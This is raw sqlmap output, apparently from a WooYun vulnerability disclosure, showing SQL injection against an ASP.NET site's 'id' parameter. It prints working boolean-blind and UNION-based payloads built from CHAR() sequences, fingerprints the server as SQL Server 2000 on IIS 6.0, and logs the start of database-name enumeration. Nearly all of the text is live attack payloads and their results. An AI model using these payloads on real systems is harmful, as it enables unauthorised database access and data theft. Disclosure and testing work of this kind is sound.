 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=xueke&id=(select convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(8
8)+CHAR(113)+CHAR(120)+CHAR(105)+CHAR(118)+CHAR(56)+CHAR(84)+CHAR(100)) FROM sys
columns) AND 9721=9721

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 to 10 columns
    Payload: act=xueke&id=-886 UNION ALL SELECT NULL, CHAR(58)+CHAR(98)+CHAR(118
)+CHAR(109)+CHAR(58)+CHAR(76)+CHAR(114)+CHAR(73)+CHAR(82)+CHAR(88)+CHAR(119)+CHA
R(109)+CHAR(75)+CHAR(101)+CHAR(67)+CHAR(58)+CHAR(109)+CHAR(97)+CHAR(115)+CHAR(58
), NULL, NULL, NULL--
---
[17:47:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:47:23] [INFO] fetching database names
[17:47:23] [INFO] the SQL query used returns 113 entries
www.wooyun.org